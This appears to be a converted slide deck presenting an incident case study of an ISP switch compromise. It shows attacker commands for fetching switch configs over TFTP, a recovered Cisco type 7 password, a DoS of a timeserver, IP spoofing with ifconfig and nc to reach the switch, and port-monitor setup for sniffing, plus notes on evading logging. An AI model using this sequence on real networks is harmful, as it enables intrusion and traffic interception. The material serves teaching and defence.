

# Case Study: Help! Our Switch is under attack! a true story

by

Uwe A. P. Würdinger
IT-Security Engineer
X-tec GmbH
Institute for Computer and Network Security
wuerdinger@x-tec.de



### What happened?

An ISPs network was compromised giving the attacker,

- 1. An high bandwidth platform for numerous other attacks
- 2. Access to many unsecured hosts in the ISPs network



### First steps of the attack

- 1. Scanning the ISPs network to gather information about possible victims
- 2. Social Engineering
- 3. Physical break in, to sabotage a local system





invisible through root kits

find tftp server on local machine

monhost# tftp tftphost tftp> get switch.cfg tftp> get cisco.cfg tftp> switch-a10-c95.config tftp> switch-a10-c95.boot ...

IP address of the switch 192.168.250.2





Having retrieved the file

```
hostname switch-a10-c95
!
enable password 7 120A321E454324
!
ip domain-name intern_net.isp.com
```

password 7 is not real encryption, but obfuscation the password was sWi7(H



## Investigating the compromised host

DOS Tools against the timeserver

```
monhost# ping -i 5 timeserver
PING timeserver (192.168.250.15) from 192.168.250.89
64 bytes from 192.168.250.15: icmp_seq=0 ttl=115 time=8.9ms
64 bytes from 192.168.250.15: icmp_seq=0 ttl=115 time=50.0ms
64 bytes from 192.168.250.15: icmp_seq=0 ttl=115 time=552.8ms
64 bytes from 192.168.250.15: icmp_seq=0 ttl=115 time=4423.2ms
64 bytes from 192.168.250.15: icmp_seq=0 ttl=115 time=7726.0ms
64 bytes from 192.168.250.15: icmp_seq=0 ttl=115 time=87582.7ms
```

Set up a virtual IP address

monhost# ifconfig eth0:1 192.168.250.15 monhost# nc -s 192.168.250.15 switch-a10-c95 23 Password:



### Investigating the compromised host

Making a new configuration for the switch

```
switch-a10-c95# conf t
switch-a10-c95# interface fastEthernet 0/18
svc-lan(config-if)#port monitor 0/1
svc-lan(config-if)#port monitor 0/2
....
svc-lan(config-if)#port monitor 0/32
```

No need to use the IP address of the timeserver anymore, shut down the virtual IP address



### Watching the logs

- 1. How does the logging react on attacks
- 2. Create stealth attacks, that won't trigger alerts
- 3. Conclusion, outgoing traffic isn't as much monitored as incoming



#### The trace!

- ISP noticed a anomaly in logging of outgoing traffic
- 2. Monitoring host looked clean, because attackers signs are cloaked
- 3. Only evidence that system was compromised, through network traffic to and from the system





Hacking Linux Exposed: Linux security secrets & solutions By Brian Hatch, James Lee and Georg Kurtz

**Multiple sources from the internet** 





**Institute for Computer and Network Security** 

Ludwigsplatz 4 83022 Rosenheim – Germany

http://www.x-tec.de info@x-tec.de